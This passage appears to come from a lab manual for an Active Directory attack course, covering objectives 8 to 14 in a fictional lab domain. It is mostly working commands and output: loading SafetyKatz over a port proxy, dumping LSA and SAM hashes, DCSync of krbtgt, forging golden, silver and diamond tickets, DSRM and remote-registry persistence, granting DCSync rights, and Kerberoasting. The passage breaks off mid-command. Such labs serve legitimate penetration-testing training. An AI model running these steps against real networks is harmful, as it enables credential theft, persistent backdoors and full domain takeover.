C:\AD\Tools> winrs -r:dcorp-adminsrv cmd

[snip]

C:\Users\studentx> netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x

C:\Users\studentx> C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"

[snip]

mimikatz(commandline) # sekurlsa::evasive-keys

Authentication Id : 0 ; 64282 (00000000:0000fb1a)
Session           : Service from 0
User Name         : appadmin
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 12/5/2024 2:40:51 AM
SID               : S-1-5-21-719815819-3726368948-3917688648-1117

         * Username : appadmin
         * Domain   : DOLLARCORP.MONEYCORP.LOCAL
         * Key List :
           aes256_hmac       68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb

[snip]
Sweet! We were able to disable Applocker. Please note that modification to GPO is not OPSEC safe but still commonly abuse by threat actors.
Learning Objective 8:
- Extract secrets from the domain controller of dollarcorp.
- Using the secrets of krbtgt account, create a Golden ticket.
- Use the Golden ticket to (once again) get domain admin privileges from a machine.
Solution
From the previous exercise, we have domain admin privileges! Let’s extract all the hashes on the domain controller. Remember that the commands need to be executed from a process running with privileges of DA on your student VM.
Extracting Secrets
Run the below command from an elevated command prompt (Run as administrator) to start a process with Domain Admin privileges:
C:\Windows\System32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

[snip]
Run the below commands from the process running as DA to copy Loader.exe on dcorp-dc and use it to extract credentials:
C:\Windows\system32> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-dc\C$\Users\Public\Loader.exe /Y
Does \\dcorp-dc\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied

C:\Windows\system32> winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\svcadmin> netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.X

C:\Users\svcadmin> C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "lsadump::evasive-lsa /patch" "exit"

[snip]

mimikatz # lsadump::lsa /patch
Domain : dcorp / S-1-5-21-719815819-3726368948-3917688648

RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : af0686cc0ca8f04df42210c9ac980760

RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :

RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 4e9815869d2090ccfca61c1fe0d23986

[snip]
Please note that the krbtgt account password may be changed and the hash you get in your lab instance could be different from the one in this lab manual.
To get NTLM hash and AES keys of the krbtgt account, we can use the DCSync attack. Run the below command from process running as Domain Admin on the student VM:
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit"

[snip]

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID   : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
    ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
    lm  - 0: ea03581a1268674a828bde6ab09db837

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6d4cc4edd46d8c3d3e59250c91eac2bd

* Primary:Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
      aes128_hmac       (4096) : e74fa5a9aa05b2c0b2d196e226d8820e

[snip]
Forging Golden Ticket using Rubeus
Use the below Rubeus command to generate an OPSEC friendly command for Golden ticket. Note that 3 LDAP queries are sent to the DC to retrieve the required information:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-golden /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /printcmd

[snip]

[*] Action: Build TGT

[*] Trying to query LDAP using LDAPS for user information on domain controller dcorp-dc.dollarcorp.moneycorp.local

[snip]

[*] Building PAC

[*] Domain         : DOLLARCORP.MONEYCORP.LOCAL (dcorp)
[*] SID            : S-1-5-21-719815819-3726368948-3917688648
[*] UserId         : 500
[*] Groups         : 544,512,520,513
[*] ServiceKey     : 154CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] KDCKey         : 154CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] Service        : krbtgt
[*] Target         : dollarcorp.moneycorp.local

[*] Printing a command to recreate a ticket containing the information used within this ticket

C:\AD\Tools\Loader.exe Evasive-Golden /aes256:154CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 /user:Administrator /id:500 /pgid:513 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /pwdlastset:"11/11/2022 6:34:22 AM" /minpassage:1 /logoncount:152 /netbios:dcorp /groups:544,512,520,513 /dc:DCORP-DC.dollarcorp.moneycorp.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD
Now, use the generated command to forge a Golden ticket. Remember to add -path C:\AD\Tools\Rubeus.exe -args after Loader.exe and /ptt at the end of the generated command to inject it in the current process. Once the ticket is injected, we can access resources in the domain:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-golden /aes256:154CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 /user:Administrator /id:500 /pgid:513 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /pwdlastset:"11/11/2022 6:34:22 AM" /minpassage:1 /logoncount:152 /netbios:dcorp /groups:544,512,520,513 /dc:DCORP-DC.dollarcorp.moneycorp.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD /ptt

[snip]

[+] Ticket successfully imported!

C:\AD\Tools> winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Administrator> set username
set username
USERNAME=Administrator

C:\Users\Administrator> set computername
set computername
COMPUTERNAME=DCORP-DC
Learning Objective 9:
- Try to get command execution on the domain controller by creating silver ticket for:
- HTTP
- WMI
Solution
From the information gathered in the previous steps we have the hash for the machine account of the domain controller (dcorp-dc$). Note that we are NOT using the krbtgt hash here. Using the below command, we can create a Silver Ticket that provides us access to the HTTP service (WinRM) on DC.
Please note that the hash of dcorp-dc$ (RC4 in the below command) may be different in your lab instance. You can also use aes256 keys in place of NTLM hash:
HTTP Service
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:http/dcorp-dc.dollarcorp.moneycorp.local /rc4:c6a60b67476b36ad7838d7875c33c2c3 /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /domain:dollarcorp.moneycorp.local /ptt

[snip]

[*] Building PAC

[*] Domain         : DOLLARCORP.MONEYCORP.LOCAL (dcorp)
[*] SID            : S-1-5-21-719815819-3726368948-3917688648
[*] UserId         : 500
[*] Groups         : 544,512,520,513
[*] ServiceKey     : c6a60b67476b36ad7838d7875c33c2c3
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey         : c6a60b67476b36ad7838d7875c33c2c3
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_MD5
[*] Service        : http
[*] Target         : dcorp-dc.dollarcorp.moneycorp.local

[snip]

[+] Ticket successfully imported!
We can check if we got the correct service ticket:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args klist

[snip]

      Server Name       : http/dcorp-dc.dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
      Client Name       : Administrator @ DOLLARCORP.MONEYCORP.LOCAL
      Flags             : pre_authent, renewable, forwardable (40a00000)
We have the HTTP service ticket for dcorp-dc, let’s try accessing it using winrs. Note that we are using FQDN of dcorp-dc as that is what the service ticket has:
C:\AD\Tools> winrs -r:dcorp-dc.dollarcorp.moneycorp.local cmd
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Administrator> set username
set username
USERNAME=Administrator

C:\Users\Administrator> set computername
set computername
COMPUTERNAME=DCORP-DC
WMI Service
For accessing WMI, we need to create two tickets - one for HOST service and another for RPCSS. Run the below commands from an elevated shell:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:host/dcorp-dc.dollarcorp.moneycorp.local /rc4:c6a60b67476b36ad7838d7875c33c2c3 /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /domain:dollarcorp.moneycorp.local /ptt

[snip]
Inject a ticket for RPCSS:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:rpcss/dcorp-dc.dollarcorp.moneycorp.local /rc4:c6a60b67476b36ad7838d7875c33c2c3 /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /domain:dollarcorp.moneycorp.local /ptt

[snip]
Check if the tickets are present.
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args klist

[snip]

[0] - 0x17 - rc4_hmac
      Start/End/MaxRenew: 1/2/2025 2:27:09 AM ; 1/2/2025 12:27:09 PM ; 1/9/2025 2:27:09 AM
      Server Name       : rpcss/dcorp-dc.dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
      Client Name       : Administrator @ DOLLARCORP.MONEYCORP.LOCAL
      Flags             : pre_authent, renewable, forwardable (40a00000)

    [1] - 0x17 - rc4_hmac
      Start/End/MaxRenew: 1/2/2025 2:26:55 AM ; 1/2/2025 12:26:55 PM ; 1/9/2025 2:26:55 AM
      Server Name       : host/dcorp-dc.dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
      Client Name       : Administrator @ DOLLARCORP.MONEYCORP.LOCAL
      Flags             : pre_authent, renewable, forwardable (40a00000) [snip]
Now, try running WMI commands on the domain controller:
C:\Windows\system32> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

[snip]

PS C:\AD\Tools> Get-WmiObject -Class win32_operatingsystem -ComputerName dcorp-dc

SystemDirectory : C:\Windows\system32
Organization    :
BuildNumber     : 20348
RegisteredUser  : Windows User
SerialNumber    : 00454-30000-00000-AA745
Version         : 10.0.20348
Learning Objective 10:
- Use Domain Admin privileges obtained earlier to execute the Diamond Ticket attack.
Solution
We can simply use the following Rubeus command to execute the attack. Note that the command needs to be run from an elevated shell (Run as administrator). We take the usual OPSEC care of using Loader:
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args diamond /krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /tgtdeleg /enctype:aes /ticketuser:administrator /domain:dollarcorp.moneycorp.local /dc:dcorp-dc.dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.1

[*] Action: Diamond Ticket

[*] Showing process : True
[*] Username        : KR8JDERI
[*] Domain          : P1FQS6S0
[*] Password        : MJ22WZ3A
[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 4408
[+] LUID            : 0x11b983e

[snip]
Access the DC using winrs from the new spawned process!
C:\Windows\system32> winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Administrator> set username
Set username
USERNAME=administrator
Learning Objective 11:
- Use Domain Admin privileges obtained earlier to abuse the DSRM credential for persistence.
Solution
We can persist with administrative access to the DC once we have Domain Admin privileges by abusing the DSRM administrator.
Start a process with domain admin privileges using the following command:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

[snip]
In the spawned process, run the following commands to copy Loader.exe to the DC and extract credentials from the SAM hive:
C:\Windows\system32> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-dc\C$\Users\Public\Loader.exe /Y

[snip]

C:\Windows\system32> winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.

C:\Users\svcadmin> netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x

[snip]

C:\Users\svcadmin> C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "token::elevate" "lsadump::evasive-sam" "exit"

[snip]

mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

608     {0;000003e7} 1 D 19766          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;030fa0de} 0 D 51359423    dcorp\svcadmin  S-1-5-21-719815819-3726368948-3917688648-1118   (12g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 51427382    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)

mimikatz(commandline) # lsadump::evasive-sam
Domain : DCORP-DC
SysKey : bab78acd91795c983aef0534e0db38c7
Local SID : S-1-5-21-627273635-3076012327-2140009870

SAMKey : f3a9473cb084668dcf1d7e5f47562659

RID  : 000001f4 (500)
User : Administrator
Hash NTLM: a102ad5753f4c441e3af31c97fad86fd

[snip]
The DSRM administrator is not allowed to logon to the DC from network. So, we need to change the logon behavior for the account by modifying registry on the DC. We can do this as follows:
C:\Users\svcadmin> reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v "DsrmAdminLogonBehavior" /t REG_DWORD /d 2 /f
reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v "DsrmAdminLogonBehavior" /t REG_DWORD /d 2 /f
The operation completed successfully.
Now on the student VM, we can use Pass-The-Hash (not OverPass-The-Hash) for the DSRM administrator:
C:\Windows\system32> C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe "sekurlsa::evasive-pth /domain:dcorp-dc /user:Administrator /ntlm:a102ad5753f4c441e3af31c97fad86fd /run:cmd.exe" "exit"

[snip]
From the new process, we can now access dcorp-dc. Note that we are using PowerShell Remoting with IP address and Authentication - ‘NegotiateWithImplicitCredential’ as we are using NTLM authentication. So, we must modify TrustedHosts for the student VM. Run the beklow command from an elevated PowerShell session:
PS C:\Windows\system32> Set-Item WSMan:\localhost\Client\TrustedHosts 172.16.2.1
Now, run the commands below to access the DC:
C:\Windows\system32> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

[snip]

PS C:\Windows\system32> Enter-PSSession -ComputerName 172.16.2.1 -Authentication NegotiateWithImplicitCredential

[172.16.2.1]: PS C:\Users\Administrator.DCORP-DC\Documents> $env:username
Administrator
Learning Objective 12:
- Check if studentx has Replication (DCSync) rights.
- If yes, execute the DCSync attack to pull hashes of the krbtgt user.
- If no, add the replication rights for the studentx and execute the DCSync attack to pull hashes of the krbtgt user.
Solution
We can check if studentx has replication rights using the following commands:
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]

PS C:\AD\Tools> . C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools> Get-DomainObjectAcl -SearchBase "DC=dollarcorp,DC=moneycorp,DC=local" -SearchScope Base -ResolveGUIDs | ?{($_.ObjectAceType -match 'replication-get') -or ($_.ActiveDirectoryRights -match 'GenericAll')} | ForEach-Object {$_ | Add-Member NoteProperty 'IdentityName' $(Convert-SidToName $_.SecurityIdentifier);$_} | ?{$_.IdentityName -match "studentx"}
If the studentx does not have replication rights, let’s add the rights.
Start a process as Domain Administrator by running the below command from an elevated command prompt:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

[snip]
Run the below commands in the new process. Remember to change studentx to your user:
C:\Windows\system32> C:\AD\Tools\InviShell\RunWithPathAsAdmin.bat

[snip]

PS C:\Windows\system32> . C:\AD\Tools\PowerView.ps1
PS C:\Windows\system32> Add-DomainObjectAcl -TargetIdentity 'DC=dollarcorp,DC=moneycorp,DC=local' -PrincipalIdentity studentx -Rights DCSync -PrincipalDomain dollarcorp.moneycorp.local -TargetDomain dollarcorp.moneycorp.local -Verbose

[snip]

VERBOSE: [Add-DomainObjectAcl] Granting principal CN=studentx,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local 'DCSync' on
DC=dollarcorp,DC=moneycorp,DC=local

[snip]
Let’s check for the rights once again from a normal shell:
PS C:\AD\Tools> Get-DomainObjectAcl -SearchBase "DC=dollarcorp,DC=moneycorp,DC=local" -SearchScope Base -ResolveGUIDs | ?{($_.ObjectAceType -match 'replication-get') -or ($_.ActiveDirectoryRights -match 'GenericAll')} | ForEach-Object {$_ | Add-Member NoteProperty 'IdentityName' $(Convert-SidToName $_.SecurityIdentifier);$_} | ?{$_.IdentityName -match "studentx"}

AceQualifier           : AccessAllowed
ObjectDN               : DC=dollarcorp,DC=moneycorp,DC=local
ActiveDirectoryRights  : ExtendedRight
ObjectAceType          : DS-Replication-Get-Changes-In-Filtered-Set
ObjectSID              : S-1-5-21-719815819-3726368948-3917688648
InheritanceFlags       : None
BinaryLength           : 56
AceType                : AccessAllowedObject
ObjectAceFlags         : ObjectAceTypePresent
IsCallback             : False
PropagationFlags       : None
SecurityIdentifier     : S-1-5-21-719815819-3726368948-3917688648-4101
AccessMask             : 256
AuditFlags             : None
IsInherited            : False
AceFlags               : None
InheritedObjectAceType : All
OpaqueLength           : 0
IdentityName           : dcorp\studentx

AceQualifier           : AccessAllowed
ObjectDN               : DC=dollarcorp,DC=moneycorp,DC=local
ActiveDirectoryRights  : ExtendedRight
ObjectAceType          : DS-Replication-Get-Changes
ObjectSID              : S-1-5-21-719815819-3726368948-3917688648
InheritanceFlags       : None
BinaryLength           : 56
AceType                : AccessAllowedObject
ObjectAceFlags         : ObjectAceTypePresent
IsCallback             : False
PropagationFlags       : None
SecurityIdentifier     : S-1-5-21-719815819-3726368948-3917688648-4101
AccessMask             : 256
AuditFlags             : None
IsInherited            : False
AceFlags               : None
InheritedObjectAceType : All
OpaqueLength           : 0
IdentityName           : dcorp\studentx

AceQualifier           : AccessAllowed
ObjectDN               : DC=dollarcorp,DC=moneycorp,DC=local
ActiveDirectoryRights  : ExtendedRight
ObjectAceType          : DS-Replication-Get-Changes-All
ObjectSID              : S-1-5-21-719815819-3726368948-3917688648
InheritanceFlags       : None
BinaryLength           : 56
AceType                : AccessAllowedObject
ObjectAceFlags         : ObjectAceTypePresent
IsCallback             : False
PropagationFlags       : None
SecurityIdentifier     : S-1-5-21-719815819-3726368948-3917688648-4101
AccessMask             : 256
AuditFlags             : None
IsInherited            : False
AceFlags               : None
InheritedObjectAceType : All
OpaqueLength           : 0
IdentityName           : dcorp\studentx
Sweet! Now, below command (or any similar tool) can be used as studentx to get the hashes of krbtgt user or any other user:
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit"

[snip]

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID   : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
    ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
    lm  - 0: ea03581a1268674a828bde6ab09db837

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6d4cc4edd46d8c3d3e59250c91eac2bd

* Primary:Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
      aes128_hmac       (4096) : e74fa5a9aa05b2c0b2d196e226d8820e

[snip]
Learning Objective 13:
- Modify security descriptors on
dcorp-dcto get access using PowerShell remoting and WMI without requiring administrator access. - Retrieve machine account hash from
dcorp-dcwithout using administrator access and use that to execute a Silver Ticket attack to get code execution with WMI.
Solution
Once we have administrative privileges on a machine, we can modify security descriptors of services to access the services without administrative privileges. Below command (to be run as Domain Administrator) modifies the host security descriptors for WMI on the DC to allow studentx access to WMI:
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]

PS C:\AD\Tools> . C:\AD\Tools\RACE.ps1
PS C:\AD\Tools> Set-RemoteWMI -SamAccountName studentx -ComputerName dcorp-dc -namespace 'root\cimv2' -Verbose

VERBOSE: Existing ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP;;;AU)
VERBOSE: Existing ACL for DCOM is
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCD
CSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)
VERBOSE: New ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP;;;AU)(A;CI;CCDCLCSWRPWPR
CWD;;;S-1-5-21-719815819-3726368948-3917688648-4101)
VERBOSE:
New ACL for DCOM
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCD
CSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)(A;;CCDCLCSWR
P;;;S-1-5-21-719815819-3726368948-3917688648-4101)
Now, we can execute WMI queries on the DC as studentx:
PS C:\AD\Tools> gwmi -class win32_operatingsystem -ComputerName dcorp-dc

SystemDirectory : C:\Windows\system32
Organization    :
BuildNumber     : 20348
RegisteredUser  : Windows User
SerialNumber    : 00454-30000-00000-AA745
Version         : 10.0.20348
Similar modification can be done to PowerShell remoting configuration. (In rare cases, you may get an I/O error while using the below command, please ignore it). Please note that this is unstable since some patches in August 2020:
PS C:\AD\Tools> . C:\AD\Tools\RACE.ps1
PS C:\AD\Tools> Set-RemotePSRemoting -SamAccountName studentx -ComputerName dcorp-dc.dollarcorp.moneycorp.local -Verbose
Now, we can run commands using PowerShell remoting on the DC without DA privileges:
PS C:\AD\Tools> Invoke-Command -ScriptBlock{$env:username} -ComputerName dcorp-dc.dollarcorp.moneycorp.local
dcorp\studentx
To retrieve machine account hash without DA, first we need to modify permissions on the DC. Run the below command as DA:
PS C:\AD\Tools> . C:\AD\Tools\RACE.ps1
PS C:\AD\Tools> Add-RemoteRegBackdoor -ComputerName dcorp-dc.dollarcorp.moneycorp.local -Trustee studentx -Verbose
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : ] Using trustee username 'studentx'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Remote registry is not running, attempting to start
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Attaching to remote registry through StdRegProv
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating ACE with Access Mask of 983103
(ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)

ComputerName                        BackdoorTrustee
------------                        ---------------
dcorp-dc.dollarcorp.moneycorp.local studentx
Now, we can retrieve hash as studentx:
PS C:\AD\Tools> . C:\AD\Tools\RACE.ps1
PS C:\AD\Tools> Get-RemoteMachineAccountHash -ComputerName dcorp-dc -Verbose

[snip]

ComputerName MachineAccountHash
------------ ------------------
dcorp-dc     1be12164a06b817e834eb437dc8f581c
We can use the machine account hash to create Silver Tickets. Create Silver Tickets for HOST and RPCSS using the machine account hash to execute WMI queries:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:host/dcorp-dc.dollarcorp.moneycorp.local /rc4:1be12164a06b817e834eb437dc8f581c /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /domain:dollarcorp.moneycorp.local /ptt

[snip]

C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:rpcss/dcorp-dc.dollarcorp.moneycorp.local /rc4:1be12164a06b817e834eb437dc8f581c /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /domain:dollarcorp.moneycorp.local /ptt

[snip]
Run the below command:
C:\Windows\system32> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]

PS C:\Windows\system32> gwmi -Class win32_operatingsystem -ComputerName dcorp-dc

SystemDirectory : C:\Windows\system32
Organization    :
BuildNumber     : 20348
RegisteredUser  : Windows User
SerialNumber    : 00454-30000-00000-AA745
Version         : 10.0.20348
Learning Objective 14:
- Using the Kerberoasting attack, crack password of a SQL server service account.
Solution
First, we need to find services running with user accounts as the services running with machine accounts have difficult passwords. We can use PowerView or ActiveDirectory module for discovering such services:
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

[snip]

PS C:\AD\Tools> . C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools> Get-DomainUser -SPN

[snip]

logoncount            : 36
badpasswordtime       : 11/25/2022 4:20:42 AM
description           : Account to be used for services which need high privileges.
distinguishedname     : CN=svc admin,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
objectclass           : {top, person, organizationalPerson, user}
displayname           : svc admin
lastlogontimestamp    : 3/3/2023 2:39:19 AM
userprincipalname     : svcadmin
samaccountname        : svcadmin
admincount            : 1
codepage              : 0
samaccounttype        : USER_OBJECT
accountexpires        : NEVER
countrycode           : 0
whenchanged           : 3/3/2023 10:39:19 AM
instancetype          : 4
usncreated            : 40118
objectguid            : 244f9c84-7e33-4ed6-aca1-3328d0802db0
sn                    : admin
lastlogoff            : 12/31/1600 4:00:00 PM
whencreated           : 11/14/2022 5:06:37 PM
objectcategory        : CN=Person,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
dscorepropagationdata : {11/14/2022 5:15:01 PM, 11/14/2022 5:06:37 PM, 1/1/1601 12:00:00 AM}
serviceprincipalname  : {MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local:1433, MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local}
givenname             : svc
usnchanged            : 119163
memberof              : CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
lastlogon             : 3/3/2023 8:28:41 AM
badpwdcount           : 0
cn                    : svc admin
useraccountcontrol    : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
objectsid             : S-1-5-21-719815819-3726368948-3917688648-1118
primarygroupid        : 513
pwdlastset            : 11/14/2022 9:06:37 AM
name                  : svc admin

[snip]
Neat! The svcadmin, which is a domain administrator has a SPN set! Let’s Kerberoast it!
Rubeus and John the Ripper
We can use Rubeus to get hashes for the svcadmin account. Note that we are using the /rc4opsec option that gets hashes only for the accounts that support RC4. This means that if ‘This account supports Kerberos AES 128/256 bit encryption’ is set for a service account, the below command will not request its hashes.
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args kerberoast /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt
   ______        _
